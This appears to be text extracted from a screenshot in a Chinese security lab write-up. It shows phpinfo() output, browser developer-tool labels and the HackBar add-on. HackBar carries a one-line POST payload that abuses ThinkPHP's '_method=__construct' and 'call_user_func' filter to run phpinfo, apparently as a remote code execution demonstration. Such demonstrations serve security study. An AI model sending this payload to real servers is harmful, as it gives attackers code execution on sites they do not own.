 open_basedir /www/wwwroot /:/tmp/:/proc/ no value
output_buffering 4096 4096
output_encoding no value no value
output_handler no value no value
post_max_size 50M 50M
precision 14 14
realpath_cache_size 4096K 4096K
realpath_cache_ttl 120 120
register_argc_argv Off Off
report_memleaks On On
report_zend_debug On On
request_order GP GP
sendmail_from no value no value
sendmail_path /usr/sbin/sendmail -t -i /usr/sbin/sendmail -t -i
serialize_precision -1 -1
在此页面中查找 高亮全部 区分大小写 匹配词句
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other Chrome BackBar
Load URL https s=captcha&m=1
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
Ms08067安全实验室